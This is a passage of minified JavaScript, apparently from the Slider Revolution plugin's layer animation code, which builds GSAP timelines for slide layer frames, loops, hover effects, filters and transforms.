_.add(tpGS.gsap.to(o.m,.001,{clearProps:"transform",overflow:"hidden"==o.ofHidOnHov?"hidden":"visible"}),0);A.force3D="auto",o.fff?(A.visibility="visible",void 0!==o.cbg&&_.fromTo(o.cbg,O,T,A,0),_R[a].BUG_safari_clipPath&&(T.clipPath||A.clipPath||o.spike),O=O>0?O-.001:O,void 0!==o.cbg&&"column"===o.type?_.fromTo(k,O,reduceColumn(T),reduceColumn(A),0):_.fromTo(k,O,T,A,0),_.invalidate()):("frame_999"!==o.frame&&(A.visibility="visible"),void 0!==o.cbg&&_.to(o.cbg,O,A,0),void 0!==o.cbg&&"column"===o.type?_.to(k,O,reduceColumn(A),0):_.to(k,O,A,0)),void 0!==P&&"object"!=typeof P&&"function"!=typeof P&&P.indexOf("SFXBounce")>=0&&_.to(k,O,{scaleY:.5,scaleX:1.3,ease:A.ease+"-squash",transformOrigin:"bottom"},1e-4);var V=("trigger"===e.mode||(!0===l||"skiprest"===l)&&"rebuild"===e.mode)&&e.frame!==f&&void 0!==y.timeline.start&&_R.isNumeric(y.timeline.start)?"+="+parseInt(y.timeline.startRelative,0)/1e3:"+=0"===y.timeline.start||void 0===y.timeline.start?"+=0.001":parseInt(y.timeline.start,0)/1e3;o.timeline.addLabel(f,V),o.timeline.add(_,V),o.timeline.addLabel(f+"_end","+=0.01"),_.eventCallback("onStart",tweenOnStart,[{id:a,frame:f,L:t,tPE:i}]),"true"==o.animationonscroll||!0==o.animationonscroll?(_.eventCallback("onUpdate",tweenOnUpdate,[{id:a,frame:f,L:t}]),_.smoothChildTiming=!0):_.eventCallback("onUpdate",tweenOnUpdate,[{id:a,frame:f,L:t}]),_.eventCallback("onComplete",tweenOnEnd,[{id:a,frame:f,L:t,tPE:i}])}}}}if(void 0!==o.frames.loop){var j=parseInt(o.frames.loop.timeline.speed,0)/1e3,X=parseInt(o.frames.loop.timeline.start)/1e3||0,U="trigger"!==e.mode&&"frame_999"!==e.frame||"frame_999"!==e.frame?.2:0,G=X+U;o.loop={root:tpGS.gsap.timeline({}),preset:tpGS.gsap.timeline({}),move:tpGS.gsap.timeline({repeat:-1,yoyo:o.frames.loop.timeline.yoyo_move}),rotate:tpGS.gsap.timeline({repeat:-1,yoyo:o.frames.loop.timeline.yoyo_rotate}),scale:tpGS.gsap.timeline({repeat:-1,yoyo:o.frames.loop.timeline.yoyo_scale}),filter:tpGS.gsap.timeline({repeat:-1,yoyo:o.frames.loop.timeline.yoyo_filter})};var Y=o.frames.loop.frame_0,q=o.frames.loop.frame_999,J="blur("+parseInt(Y.blur||0,0)+"px) grayscale("+parseInt(Y.grayscale||0,0)+"%) brightness("+parseInt(Y.brightness||100,0)+"%)",Z="blur("+(q.blur||0)+"px) grayscale("+(q.grayscale||0)+"%) brightness("+(q.brightness||100)+"%)";if(o.loop.root.add(o.loop.preset,0),o.loop.root.add(o.loop.move,U),o.loop.root.add(o.loop.rotate,U),o.loop.root.add(o.loop.scale,U),o.loop.root.add(o.loop.filter,U),"blur(0px) grayscale(0%) brightness(100%)"===J&&"blur(0px) grayscale(0%) brightness(100%)"===Z&&(J="none",Z="none"),q.originX=Y.originX,q.originY=Y.originY,q.originZ=Y.originZ,void 0===i&&(i="isometric"===_R[a].perspectiveType?0:"local"===_R[a].perspectiveType&&void 0!==A?void 0!==A.transformPerspective?A.transformPerspective:o.fff&&void 0!==T.transfromPerspective?T.transfromPerspective:_R[a].perspective:_R[a].perspective),o.frames.loop.timeline.curved){var K=parseInt(o.frames.loop.timeline.radiusAngle,0)||0,Q=[{x:(Y.x-Y.xr)*_R[a].CM.w,y:0,z:(Y.z-Y.zr)*_R[a].CM.w},{x:0,y:(Y.y+Y.yr)*_R[a].CM.w,z:0},{x:(q.x+q.xr)*_R[a].CM.w,y:0,z:(q.z+q.zr)*_R[a].CM.w},{x:0,y:(q.y-q.yr)*_R[a].CM.w,z:0}],ee={type:"thru",curviness:o.frames.loop.timeline.curviness,path:[],autoRotate:o.frames.loop.timeline.autoRotate};for(var ei in Q)Q.hasOwnProperty(ei)&&(ee.path[ei]=Q[K],K=++K==Q.length?0:K);("trigger"!==e.mode&&"frame_999"!==e.frame||"frame_999"!==e.frame)&&o.loop.preset.fromTo(o.lp,U,{"-webkit-filter":J,filter:J,x:0,y:0,z:0,minWidth:o._incolumn||o._ingroup?"100%":void 0===o.eow?0:o.eow,minHeight:o._incolumn||o._ingroup?"100%":void 0===o.eoh?0:o.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:i,transformOrigin:q.originX+" "+q.originY+" "+q.originZ,opacity:1},checkLoopSkew({x:ee.path[3].x,y:ee.path[3].y,z:ee.path[3].z,scaleX:Y.scaleX,skewX:Y.skewX,skewY:Y.skewY,scaleY:Y.scaleY,rotationX:Y.rotationX,rotationY:Y.rotationY,rotationZ:Y.rotationZ,"-webkit-filter":J,filter:J,ease:"sine.inOut",opacity:Y.opacity}),0),checkMotionPath(ee)&&o.loop.move.to(o.lp,o.frames.loop.timeline.yoyo_move?j/2:j,{motionPath:ee,ease:o.frames.loop.timeline.ease})}else("trigger"!==e.mode&&"frame_999"!==e.frame||"frame_999"!==e.frame)&&o.loop.preset.fromTo(o.lp,U,{"-webkit-filter":J,filter:J,x:0,y:0,z:0,minWidth:o._incolumn||o._ingroup?"100%":void 0===o.eow?0:o.eow,minHeight:o._incolumn||o._ingroup?"100%":void 0===o.eoh?0:o.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:i,transformOrigin:q.originX+" "+q.originY+" "+q.originZ,opacity:1},checkLoopSkew({x:Y.x*_R[a].CM.w,y:Y.y*_R[a].CM.w,z:Y.z*_R[a].CM.w,scaleX:Y.scaleX,skewX:Y.skewX,skewY:Y.skewY,scaleY:Y.scaleY,rotationX:Y.rotationX,rotationY:Y.rotationY,rotationZ:Y.rotationZ,ease:"sine.out",opacity:Y.opacity,"-webkit-filter":J,filter:J}),0),o.loop.move.to(o.lp,o.frames.loop.timeline.yoyo_move?j/2:j,{x:q.x*_R[a].CM.w,y:q.y*_R[a].CM.w,z:q.z*_R[a].CM.w,ease:o.frames.loop.timeline.ease});o.loop.rotate.to(o.lp,o.frames.loop.timeline.yoyo_rotate?j/2:j,{rotationX:q.rotationX,rotationY:q.rotationY,rotationZ:q.rotationZ,ease:o.frames.loop.timeline.ease}),o.loop.scale.to(o.lp,o.frames.loop.timeline.yoyo_scale?j/2:j,checkLoopSkew({scaleX:q.scaleX,scaleY:q.scaleY,skewX:q.skewX,skewY:q.skewY,ease:o.frames.loop.timeline.ease}));var et={opacity:q.opacity||1,ease:o.frames.loop.timeline.ease,"-webkit-filter":Z,filter:Z};o.loop.filter.to(o.lp,o.frames.loop.timeline.yoyo_filter?j/2:j,et),o.timeline.add(o.loop.root,G)}if(void 0!==o.frames.frame_hover&&("start"===e.mode||void 0===o.hoverframeadded)){o.hoverframeadded=!0;var ea=o.frames.frame_hover.timeline.speed/1e3;ea=0===ea?1e-5:ea,o.cachedHoverSpeed=ea,o.hoverlistener||(o.hoverlistener=!0,_R.document.on("mouseenter mousemove",("column"===o.type&&void 0!==o.cbg?"#"+o.cbg[0].id+",":"")+"#"+o.c[0].id,function(e){if(o.mouseIsOver=!0,!0!=o.ignoreHoverFrames&&("mousemove"!==e.type||!0!==o.ignoremousemove)){if(o.animationonscroll||o.readyForHover){if(o.elementHovered=!0,o.hovertimeline||(o.hovertimeline=tpGS.gsap.timeline({paused:!0})),0==o.hovertimeline.progress()&&(void 0===o.lastHoveredTimeStamp||new Date().getTime()-o.lastHoveredTimeStamp>150)&&(o.ignoremousemove=!0,o.ofHidOnHov=o.frames.frame_hover.mask?"hidden":"visible",o.hovertimeline.to(void 0!==o.m&&void 0!==o.cbgmask?[o.m,o.cbgmask]:void 0!==o.m?o.m:o.cbgmask,ea,{overflow:o.ofHidOnHov},0),"column"===o.type&&void 0!=o.cbg&&o.hovertimeline.to(o.cbg,ea,_R.clone(_R.convertHoverTransform(o.frames.frame_hover,o.cbg,{bgCol:o.bgcol,bg:o.styleProps.background})),0),("text"===o.type||"button"===o.type)&&void 0!==o.splitText&&!1!==o.splitText&&o.hovertimeline.to([o.splitText.lines,o.splitText.words,o.splitText.chars],ea,{color:o.frames.frame_hover.color,ease:o.frames.frame_hover.transform.ease},0),"column"===o.type?o.hovertimeline.to(o.c,ea,reduceColumn(_R.clone(_R.convertHoverTransform(o.frames.frame_hover,o.c,{bgCol:o.bgcol,bg:o.styleProps.background}))),0):o.hovertimeline.to(o.c,ea,_R.clone(_R.convertHoverTransform(o.frames.frame_hover,o.c,{bgCol:o.bgcol,bg:o.styleProps.background})),0),"svg"===o.type)){o.svgHTemp=_R.clone(o.svgH),delete o.svgHTemp.svgAll;var i=Array.isArray(o.svgHTemp.fill)?o.svgHTemp.fill[_R[a].level]:o.svgHTemp.fill;o.svgHTemp.fill=i,o.hovertimeline.to(o.svg,ea,o.svgHTemp,0),o.svg.length<=0&&(o.svg=t.find("svg")),o.svgPath.length<=0&&(o.svgPath=o.svg.find(o.svgI.svgAll?"path, circle, ellipse, line, polygon, polyline, rect":"path")),o.hovertimeline.to(o.svgPath,ea,{fill:i},0)}o.hovertimeline.play()}o.lastHoveredTimeStamp=new Date().getTime()}}),_R.document.on("mouseleave",("column"===o.type&&void 0!==o.cbg?"#"+o.cbg[0].id+",":"")+"#"+o.c[0].id,function(){o.mouseIsOver=!1,!0!=o.ignoreHoverFrames&&(o.elementHovered=!1,(o.animationonscroll||o.readyForHover)&&void 0!==o.hovertimeline&&(o.hovertimeline.reverse(),o.hovertimeline.eventCallback("onReverseComplete",_R.hoverReverseDone,[{id:a,L:t}])))}))}if(b||(o.lastRequestedMainFrame="start"===e.mode?"frame_1":"continue"===e.mode?void 0===e.frame?o.currentframe:e.frame:o.lastRequestedMainFrame),void 0!==e.totime?o.tSTART=e.totime:void 0!==n&&void 0===e.frame?o.tSTART=n:void 0!==e.frame?o.tSTART=e.frame:o.tSTART=0,0===o.tSTART&&void 0===o.startedAnimOnce&&void 0===o.leftstage&&void 0===o.startedAnimOnce&&!0===o.hideonfirststart&&"preset"===e.mode&&(_R[a]._L[t[0].id].pVisRequest=0,o.hideonfirststart=!1),("frame_999"===o.tSTART||"frame_999"===o.triggeredFrame)&&(o.leftstage||void 0===o.startedAnimOnce));else if("true"!=o.animationonscroll&&!0!=o.animationonscroll?o.timeline.play(o.tSTART):o.timeline.time(o.tSTART),jQuery.inArray(o.type,["group","row","column"])>=0&&void 0!==e.frame){if(void 0===o.childrenJS)for(var D in o.childrenJS={},_R[a]._L)void 0!==_R[a]._L[D]._lig&&void 0!==_R[a]._L[D]._lig[0]&&_R[a]._L[D]._lig[0].id===t[0].id&&_R[a]._L[D]._lig[0].id!==_R[a]._L[D].c[0].id&&(o.childrenJS[_R[a]._L[D].c[0].id]=_R[a]._L[D].c);e.frame="0"==e.frame?"frame_0":e.frame,e.frame="1"==e.frame?"frame_1":e.frame,e.frame="999"==e.frame?"frame_999":e.frame;var er=void 0===e.totime?void 0!==o.frames[e.frame].timeline.startAbsolute?parseInt(o.frames[e.frame].timeline.startAbsolute,0)/1e3:void 0!==o.frames[e.frame].timeline.start?_R.isNumeric(o.frames[e.frame].timeline.start)?parseInt(o.frames[e.frame].timeline.start,0)/1e3:0:.001:e.totime;if(!0===e.updateChildren)for(var D in o.childrenJS)o.childrenJS.hasOwnProperty(D)&&_R.renderLayerAnimation({layer:o.childrenJS[D],fastforward:!1,id:a,mode:"continue",updateChildren:!0,totime:er});else for(var D in o.childrenJS)o.childrenJS.hasOwnProperty(D)&&_R[a]._L[D].pausedTrueParrent&&(_R.renderLayerAnimation({layer:o.childrenJS[D],fastforward:!1,id:a,mode:"continue",updateChildren:!0,totime:er}),_R[a]._L[D].pausedTrueParrent=!1)}}}}),reduceColumn=function(e){var i=_R.clone(e);return delete i.backgroundColor,delete i.background,delete i.backgroundImage,delete i.borderSize,delete i.borderStyle,delete i["backdrop-filter"],i},checkMotionPath=function(e){if(void 0!==e&&void 0!==e.path&&Array.isArray(e.path)){var i=0,t=0;for(var a in e.path)!e.path.hasOwnProperty(a)||i>0||t>0||(i+=e.path[a].x,t+=e.path[a].y);return 0!=i||0!=t}},checkLoopSkew=function(e){return void 0===e.skewX&&delete e.skewX,void 0===e.skewY&&delete e.skewY,e},offsetStagger=function(e){e.from="edge"===e.from?"edges":e.from;var i=tpGS.gsap.utils.distribute(e);return function(t,a,r){return i(t,a,r)+(t<=r.length/2?0:e.offset||0)}},tweenOnStart=function(e){_R[e.id].BUG_safari_clipPath&&e.L[0].classList.remove("rs-pelock"),(_R[e.id]._L[e.L[0].id]._ingroup||_R[e.id]._L[e.L[0].id]._incolumn||_R[e.id]._L[e.L[0].id]._inrow)&&void 0!==_R[e.id]._L[_R[e.id]._L[e.L[0].id]._ligid]&&void 0!==_R[e.id]._L[_R[e.id]._L[e.L[0].id]._ligid].timeline&&!_R[e.id]._L[_R[e.id]._L[e.L[0].id]._ligid].timeline.isActive()&&void 0!==_R[e.id]._L[e.L[0].id]&&void 0!==_R[e.id]._L[e.L[0].id].frames[_R[e.id]._L[e.L[0].id].timeline.currentLabel()]&&(void 0==_R[e.id]._L[_R[e.id]._L[e.L[0].id]._ligid].timezone||_R[e.id]._L[_R[e.id]._L[e.L[0].id]._ligid].timezone.to<=parseInt(_R[e.id]._L[e.L[0].id].frames[_R[e.id]._L[e.L[0].id].timeline.currentLabel()].timeline.start,0))&&!0!==_R[e.id]._L[e.L[0].id].animOnScrollForceDisable&&(_R[e.id]._L[e.L[0].id].pausedTrueParrent=!0,_R[e.id]._L[e.L[0].id].timeline.pause());var i=_R[e.id]._L[e.L[0].id],t=i.hovertimeline;t&&t.time()>0&&(t.pause(),t.time(0),t.kill(),delete i.hovertimeline),delete _R[e.id]._L[e.L[0].id].childrenAtStartNotVisible,_R[e.id]._L[e.L[0].id].pVisRequest=1;var a={layer:e.L};_R[e.id]._L[e.L[0].id].tweenOnStart=!0,_R[e.id]._L[e.L[0].id].animatingFrame=e.frame,_R[e.id]._L[e.L[0].id].ignoremousemove=!1,_R[e.id]._L[e.L[0].id].leftstage=!1,_R[e.id]._L[e.L[0].id].readyForHover=!1,_R[e.id]._L[e.L[0].id].tweenDirection=!0==_R[e.id]._L[e.L[0].id].animationonscroll||"true"==_R[e.id]._L[e.L[0].id].animationonscroll?_R[e.id]._L[e.L[0].id].animteToTimeCache>_R[e.id]._L[e.L[0].id].animteToTime?-1:1:void 0,void 0!==_R[e.id]._L[e.L[0].id].layerLoop&&_R[e.id]._L[e.L[0].id].layerLoop.from===e.frame&&_R[e.id]._L[e.L[0].id].layerLoop.count++,void 0===_R[e.id]._L[e.L[0].id].tweenDirection||-1!=_R[e.id]._L[e.L[0].id].tweenDirection||"frame_0"!==e.frame&&"frame_1"!=e.frame||"column"===_R[e.id]._L[e.L[0].id].type||"row"===_R[e.id]._L[e.L[0].id].type||"group"===_R[e.id]._L[e.L[0].id].type?("frame_1"===e.frame&&"Safari"===window.RSBrowser&&void 0===_R[e.id]._L[e.L[0].id].safariRenderIssue&&(tpGS.gsap.set([_R[e.id]._L[e.L[0].id].c],{opacity:1}),_R[e.id]._L[e.L[0].id].safariRenderIssue=!0),"frame_999"!==e.frame&&(_R[e.id]._L[e.L[0].id].startedAnimOnce=!0,_R[e.id]._L[e.L[0].id].pPeventsRequest=_R[e.id]._L[e.L[0].id].noPevents?"none":"auto"),a.eventtype="frame_0"===e.frame||"frame_1"===e.frame?"enterstage":"frame_999"===e.frame?"leavestage":"framestarted",_R[e.id]._L[e.L[0].id]._ingroup&&!0!==_R[e.id]._L[_R[e.id]._L[e.L[0].id]._lig[0].id].frames.frame_1.timeline.waitoncall&&(_R[e.id]._L[_R[e.id]._L[e.L[0].id]._lig[0].id].pVisRequest=1),_R.requestLayerUpdates(e.id,a.eventtype,e.L[0].id,void 0!==_R[e.id]._L[e.L[0].id].frames[e.frame]&&void 0!==_R[e.id]._L[e.L[0].id].frames[e.frame].timeline&&!1==_R[e.id]._L[e.L[0].id].frames[e.frame].timeline.usePerspective?e.tPE:"ignore")):(_R[e.id]._L[e.L[0].id].leftstage=!0,_R[e.id]._L[e.L[0].id].pVisRequest=0,_R[e.id]._L[e.L[0].id].pPeventsRequest="none",window.requestAnimationFrame(function(){_R.requestLayerUpdates(e.id,"leftstage",e.L[0].id)})),a.id=e.id,a.layerid=e.L[0].id,a.layertype=_R[e.id]._L[e.L[0].id].type,a.frame_index=e.frame,a.layersettings=_R[e.id]._L[e.L[0].id],_R[e.id].c.trigger("revolution.layeraction",[a]),"enterstage"===a.eventtype&&_R.toggleState(_R[e.id]._L[e.L[0].id].layertoggledby),"frame_1"===e.frame&&_R.animcompleted(e.L,e.id)},tweenOnUpdate=function(e){_R[e.id]._L[e.L[0].id].animatingFrame=e.frame,_R[e.id]._L[e.L[0].id].tweenOnStart=!1,_R[e.id]._L[e.L[0].id].tweenOnEnd=!1,"frame_999"===e.frame&&(_R[e.id]._L[e.L[0].id].pVisRequest=1,_R[e.id]._L[e.L[0].id].pPeventsRequest=_R[e.id]._L[e.L[0].id].noPevents?"none":"auto",_R[e.id]._L[e.L[0].id].leftstage=!1,window.requestAnimationFrame(function(){_R.requestLayerUpdates(e.id,"update",e.L[0].id)}))},tweenOnEnd=function(e){var i=!0;if("column"===_R[e.id]._L[e.L[0].id].type||"row"===_R[e.id]._L[e.L[0].id].type||"group"===_R[e.id]._L[e.L[0].id].type){var t=_R[e.id]._L[e.L[0].id].timeline.currentLabel(),a=jQuery.inArray(t,_R[e.id]._L[e.L[0].id].ford);a++,a=_R[e.id]._L[e.L[0].id].ford.length>a?_R[e.id]._L[e.L[0].id].ford[a]:t,void 0!==_R[e.id]._L[e.L[0].id].frames[a]&&void 0!==_R[e.id]._L[e.L[0].id].frames[t]&&(_R[e.id]._L[e.L[0].id].timezone={from:parseInt(_R[e.id]._L[e.L[0].id].frames[t].timeline.startAbsolute,0),to:parseInt(_R[e.id]._L[e.L[0].id].frames[a].timeline.startAbsolute,0)})}if("frame_999"!==e.frame&&_R[e.id].isEdge&&"shape"===_R[e.id]._L[e.L[0].id].type){var r=_R[e.id]._L[e.L[0].id].c[0].style.opacity;_R[e.id]._L[e.L[0].id].c[0].style.opacity=r-1e-4,tpGS.gsap.set(_R[e.id]._L[e.L[0].id].c[0],{opacity:r-.001,delay:.05}),tpGS.gsap.set(_R[e.id]._L[e.L[0].id].c[0],{opacity:r,delay:.1})}_R[e.id]._L[e.L[0].id].animatingFrame="done",_R[e.id]._L[e.L[0].id].animatedFrame=e.frame,_R[e.id]._L[e.L[0].id].tweenOnStart=!1,_R[e.id]._L[e.L[0].id].tweenOnEnd=!0,_R[e.id]._L[e.L[0].id].tweenDirection=!0==_R[e.id]._L[e.L[0].id].animationonscroll||"true"==_R[e.id]._L[e.L[0].id].animationonscroll?_R[e.id]._L[e.L[0].id].animteToTimeCache>_R[e.id]._L[e.L[0].id].animteToTime?-1:1:void 0;var o={};o.layer=e.L,o.eventtype="frame_0"===e.frame||"frame_1"===e.frame?"enteredstage":"frame_999"===e.frame?"leftstage":"frameended",_R[e.id]._L[e.L[0].id].readyForHover=!0,o.layertype=_R[e.id]._L[e.L[0].id].type,o.frame_index=e.frame,o.layersettings=_R[e.id]._L[e.L[0].id],_R[e.id].c.trigger("revolution.layeraction",[o]),"frame_999"===e.frame&&"leftstage"===o.eventtype?(_R[e.id]._L[e.L[0].id].leftstage=!0,_R[e.id]._L[e.L[0].id].pVisRequest=0,_R[e.id]._L[e.L[0].id].pPeventsRequest="none",i=!1,window.requestAnimationFrame(function(){_R.requestLayerUpdates(e.id,"leftstage",e.L[0].id)})):(e.L[0].id,void 0!==_R[e.id]._L[e.L[0].id].frames[e.frame]&&void 0!==_R[e.id]._L[e.L[0].id].frames[e.frame].timeline&&!1==_R[e.id]._L[e.L[0].id].frames[e.frame].timeline.usePerspective&&window.requestAnimationFrame(function(){_R.requestLayerUpdates(e.id,"frameended",e.L[0].id,e.tPE)})),"leftstage"===o.eventtype&&void 0!==_R[e.id].videos&&void 0!==_R[e.id].videos[e.L[0].id]&&_R.stopVideo&&_R.stopVideo(e.L,e.id),"column"===_R[e.id]._L[e.L[0].id].type&&void 0!==_R[e.id]._L[e.L[0].id].cbg&&tpGS.gsap.to(_R[e.id]._L[e.L[0].id].cbg,.01,{visibility:"visible"}),"leftstage"===o.eventtype&&(_R.unToggleState(e.layertoggledby),"video"===_R[e.id]._L[e.L[0].id].type&&_R.resetVideo&&setTimeout(function(){_R.resetVideo(e.L,e.id)},100)),_R[e.id].BUG_safari_clipPath&&!i&&e.L[0].classList.add("rs-pelock"),void 0!==_R[e.id]._L[e.L[0].id].layerLoop&&_R[e.id]._L[e.L[0].id].layerLoop.to===e.frame&&(-1==_R[e.id]._L[e.L[0].id].layerLoop.repeat||_R[e.id]._L[e.L[0].id].layerLoop.repeat>_R[e.id]._L[e.L[0].id].layerLoop.count)&&_R.renderLayerAnimation({layer:_R[e.id]._L[e.L[0].id].c,frame:_R[e.id]._L[e.L[0].id].layerLoop.from,updateChildren:_R[e.id]._L[e.L[0].id].layerLoop.children,mode:"continue",fastforward:!0===_R[e.id]._L[e.L[0].id].layerLoop.keep,id:e.id})},buildFilter=function(e){if(void 0===e)return"";var i="";return _R.isChrome8889&&0===e.blur&&(e.blur=.05),i=void 0!==e.blur?"blur("+(e.blur||0)+"px)":"",i+=void 0!==e.grayscale?(i.length>0?" ":"")+"grayscale("+(e.grayscale||0)+"%)":"",""==(i+=void 0!==e.brightness?(i.length>0?" ":"")+"brightness("+(e.brightness||100)+"%)":"")?"none":i},buildBackdropFilter=function(e){if(void 0===e)return"";var i="";return _R.isChrome8889&&0===e.b_blur&&(e.b_blur=.05),i=void 0!==e.b_blur?"blur("+(e.b_blur||0)+"px)":"",i+=void 0!==e.b_grayscale?(i.length>0?" ":"")+"grayscale("+(e.b_grayscale||0)+"%)":"",i+=void 0!==e.b_sepia?(i.length>0?" ":"")+"sepia("+(e.b_sepia||0)+"%)":"",i+=void 0!==e.b_invert?(i.length>0?" ":"")+"invert("+(e.b_invert||0)+"%)":"",""==(i+=void 0!==e.b_brightness?(i.length>0?" ":"")+"brightness("+(e.b_brightness||100)+"%)":"")?"none":i},addGradDegree=function(e,i){var t=(e=e.split("("))[0];return e.shift(),t+"("+i+"deg, "+e.join("(")},gradDegree=function(e){if(-1!==e.search("deg,")){var i=e.split("deg,")[0];if(-1!==i.search(/\(/))return parseInt(i.split("(")[1],10)}return 180},_svgprep=function(e,i){if(void 0!==e&&e.indexOf("oc:t")>=0)return{};e=void 0===e?"":e.split(";");var t={fill:_R.revToResp("#ffffff",_R[i].rle),stroke:"transparent","stroke-width":"0px","stroke-dasharray":"0","stroke-dashoffset":"0"};for(var a in e)if(e.hasOwnProperty(a)){var r=e[a].split(":");switch(r[0]){case"c":t.fill=_R.revToResp(r[1],_R[i].rle,void 0,"||");break;case"sw":t["stroke-width"]=r[1];break;case"sc":t.stroke=r[1];break;case"so":t["stroke-dashoffset"]=r[1];break;case"sa":t["stroke-dasharray"]=r[1];break;case"sall":t.svgAll=r[1]}}return t},convToCLR=function(e){return"c"===e?"center":"l"===e?"left":"r"===e?"right":e},updateSplitContent=function(e){var i=_R[e.id]._L[e.layer[0].id],t=!1;if(i.splitText&&!1!==i.splitText&&i.splitText.revert(),"text"===i.type||"button"===i.type){for(var a in i.frames)if(void 0!==i.frames[a].chars||void 0!==i.frames[a].words||void 0!==i.frames[a].lines){t=!0;break}t?i.splitText=new tpGS.SplitText(i.c,{type:"lines,words,chars",wordsClass:"rs_splitted_words",linesClass:"rs_splitted_lines",charsClass:"rs_splitted_chars"}):i.splitText=!1}else i.splitText=!1},checkSFXAnimations=function(e,i,t){if(!(void 0!==e&&e.indexOf("block")>=0))return!1;var a={};switch(0===i[0].getElementsByClassName("tp-blockmask_in").length&&(i.append('<div class="tp-blockmask_in"></div>'),i.append('<div class="tp-blockmask_out"></div>')),t=void 0===t?"power3.inOut":t,a.ft=[{scaleY:1,scaleX:0,transformOrigin:"0% 50%"},{scaleY:1,scaleX:1,ease:t,immediateRender:!1}],a.t={scaleY:1,scaleX:0,transformOrigin:"100% 50%",ease:t,immediateRender:!1},a.bmask_in=i.find(".tp-blockmask_in"),a.bmask_out=i.find(".tp-blockmask_out"),a.type="block",e){case"blocktoleft":case"blockfromright":a.ft[0].transformOrigin="100% 50%",a.t.transformOrigin="0% 50%";break;case"blockfromtop":case"blocktobottom":a.ft=[{scaleX:1,scaleY:0,transformOrigin:"50% 0%"},{scaleX:1,scaleY:1,ease:t,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:"50% 100%",ease:t,immediateRender:!1};break;case"blocktotop":case"blockfrombottom":a.ft=[{scaleX:1,scaleY:0,transformOrigin:"50% 100%"},{scaleX:1,scaleY:1,ease:t,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:"50% 0%",ease:t,immediateRender:!1}}return a.ft[1].overwrite="auto",a.t.overwrite="auto",a},checkReverse=function(e,i,t,a,r){return 0===_R[r].sdir||void 0===i?e:("mask"===t?a="x"===a?"mX":"y"===a?"mY":a:"chars"===t?a="x"===a?"cX":"y"===a?"cY":"dir"===a?"cD":a:"words"===t?a="x"===a?"wX":"y"===a?"wY":"dir"===a?"wD":a:"lines"===t&&(a="x"===a?"lX":"y"===a?"lY":"dir"===a?"lD":a),void 0===i[a]||!1===i[a])?e:void 0!==i&&!0===i[a]?"t"===e||"top"===e?"b":"b"===e||"bottom"===e?"t":"l"===e||"left"===e?"r":"r"===e||"right"===e?"l":-1*parseFloat(e)+((""+e).indexOf("px")>=0?"px":(""+e).indexOf("%")>=0?"%":""):void 0},convertTransformValues=function(e){var i,t=_R[e.id]._L[e.layer[0].id],a=void 0===e.source?_R.clone(e.frame.transform):_R.clone(e.frame[e.source]),r={originX:"50%",originY:"50%",originZ:"0"},o=void 0!==t._lig?_R[e.id]._L[t._lig[0].id].eow:_R[e.id].conw,s=void 0!==t._lig?_R[e.id]._L[t._lig[0].id].eoh:_R[e.id].conh;for(var n in a)if(a.hasOwnProperty(n)){if(a[n]="object"==typeof a[n]?a[n][_R[e.id].level]:a[n],"inherit"===a[n]||"delay"===n||"direction"===n||"use"===n)delete a[n];else if("originX"===n||"originY"===n||"originZ"===n)r[n]=a[n],delete a[n];else if(_R.isNumeric(a[n],0))a[n]=checkReverse(a[n],e.frame.reverse,e.target,n,e.id,e.id);else if("r"===a[n][0]&&"a"===a[n][1]&&"("===a[n][3])a[n]=a[n].replace("ran","random");else if(a[n].indexOf("cyc(")>=0){var l=a[n].replace("cyc(","").replace(")","").replace("[","").replace("]","").split("|");a[n]=new function(e){return tpGS.gsap.utils.wrap(l,e)}}else if(a[n].indexOf("%")>=0&&_R.isNumeric(i=parseInt(a[n],0)))a[n]="x"===n?checkReverse((t.eow||0)*i/100,e.frame.reverse,e.target,n,e.id):"y"===n?checkReverse((t.eoh||0)*i/100,e.frame.reverse,e.target,n,e.id):a[n];else{a[n]=a[n].replace("[","").replace("]",""),a[n]=checkReverse(a[n],e.frame.reverse,e.target,n,e.id,e.id);var d={t:0,b:0};switch("row"===t.type&&("rev_row_zone_top"===t.zone&&void 0!==_R[e.id].topZones[t.slideIndex]&&void 0!==_R[e.id].topZones[t.slideIndex][0]?d={t:0,b:0}:"rev_row_zone_middle"===t.zone&&void 0!==_R[e.id].middleZones[t.slideIndex]&&void 0!==_R[e.id].middleZones[t.slideIndex][0]?d={t:Math.round(_R[e.id].module.height/2-_R[e.id].middleZones[t.slideIndex][0].offsetHeight/2),b:Math.round(_R[e.id].module.height/2+_R[e.id].middleZones[t.slideIndex][0].offsetHeight/2)}:"rev_row_zone_bottom"===t.zone&&void 0!==_R[e.id].bottomZones[t.slideIndex]&&void 0!==_R[e.id].bottomZones[t.slideIndex][0]&&(d={t:Math.round(_R[e.id].module.height-_R[e.id].bottomZones[t.slideIndex][0].offsetHeight),b:_R[e.id].module.height+_R[e.id].bottomZones[t.slideIndex][0].offsetHeight})),a[n]){case"t":case"top":a[n]=0-(t.eoh||0)-("column"===t.type?0:t.calcy||0)-_R.getLayerParallaxOffset(e.id,e.layer[0].id,"v")-("row"===t.type&&void 0!==t.marginTop?t.marginTop[_R[e.id].level]:0)-d.b;break;case"b":case"bottom":a[n]=s-("column"===t.type||"row"===t.type?0:t.calcy||0)+_R.getLayerParallaxOffset(e.id,e.layer[0].id,"v")-d.t;break;case"l":case"left":a[n]=0-("row"===t.type?t.pow:t.eow||0)-("column"===t.type?0:"row"===t.type?t.rowcalcx:t.calcx||0)-_R.getLayerParallaxOffset(e.id,e.layer[0].id,"h");break;case"r":case"right":a[n]=o-("column"===t.type?0:"row"===t.type?t.rowcalcx:t.calcx||0)+_R.getLayerParallaxOffset(e.id,e.layer[0].id,"h");break;case"m":case"c":case"middle":case"center":a[n]="x"===n?checkReverse(o/2-("column"===t.type?0:t.calcx||0)-(t.eow||0)/2,e.frame.reverse,e.target,n,e.id):"y"===n?checkReverse(s/2-("column"===t.type?0:t.calcy||0)-(t.eoh||0)/2,e.frame.reverse,e.target,n,e.id):a[n]}}"skewX"===n&&void 0!==a[n]&&(a.scaleY=void 0===a.scaleY?1:parseFloat(a.scaleY),a.scaleY*=Math.cos(parseFloat(a[n])*tpGS.DEG2RAD)),"skewY"===n&&void 0!==a[n]&&(a.scaleX=void 0===a.scaleX?1:parseFloat(a.scaleX),a.scaleX*=Math.cos(parseFloat(a[n])*tpGS.DEG2RAD))}if(a.transformOrigin=r.originX+" "+r.originY+" 